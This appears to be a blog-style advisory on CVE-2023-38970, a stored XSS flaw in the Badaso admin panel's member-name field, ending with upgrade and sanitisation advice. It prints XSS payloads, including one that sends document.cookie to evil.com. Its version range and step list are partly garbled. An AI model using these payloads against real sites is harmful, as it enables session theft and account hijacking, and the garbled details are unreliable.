
CVE-2023-38970 exposes a Cross-Site Scripting (XSS) vulnerability in popular open-source CMS admin panel Badaso, affecting versions ..1 through 2.9.7. If you use Badaso, this bug can put your website, its users, and your data at major risk. Let’s break down what this vulnerability is, how it works, and see an example payload. We’ll also show you how to test your own setup and point out official resources for further reading.
What Exactly Is Badaso?
For those new to it, Badaso is an open-source Laravel-based admin dashboard for web projects—known for its ease of use and clean interface. It’s meant to let you manage users, roles, and content in your custom CMS.
What’s the Problem? (The Vulnerability)
The problem occurs in the "Add New Member" function of Badaso. When you add a new member via the dashboard, there’s a field called Name of member. The app fails to properly sanitize input in this parameter, allowing an attacker to use carefully crafted JavaScript payloads.
If another user views a page with the compromised name, the script runs in the browser — potentially stealing cookies, session tokens, or hijacking user accounts.
Sets "Name of member" to a payload like:
<script>alert('XSS by CVE-2023-38970')</script>
4. When an admin or any user with page permissions views the member list, the JavaScript executes in their browser.
Screenshot Example
(If creating your own write-up, you’d include a screenshot here of the exploit in the member list.)
Basic Alert
<script>alert('CVE-2023-38970')</script>
Cookie Theft Example (Simulated)
<script>fetch('https://evil.com/'+document.cookie)</script>
Image-Based
<img src=x onerror=alert('XSS')>
Fix and Mitigation
- Update: Badaso Developers have released fixes in later versions. Upgrade badaso to 2.9.8 or newer.
Input Validation: Always sanitize and encode user inputs before rendering to the DOM.
- Web Application Firewall: Use tools like Cloudflare or ModSecurity for extra scanning and filtering.
References
- CVE-2023-38970 on NVD
- Badaso Official GitHub
- Full Disclosure: Exploit Details on Exploit Database *(example, if/when a DB entry exists)*
- OWASP XSS Prevention Cheat Sheet
Final Thoughts
Badaso is used in many Laravel-based web projects because it’s simple and effective. But any developer or admin should patch CVE-2023-38970 ASAP. XSS is often used as a stepping-stone for much bigger attacks. If you manage or deploy Badaso for clients or in production, double-check your version, and always sanitize every bit of user input — just in case.
Timeline
Published on: 08/30/2023 22:15:08 UTC
Last modified on: 09/01/2023 14:47:20 UTC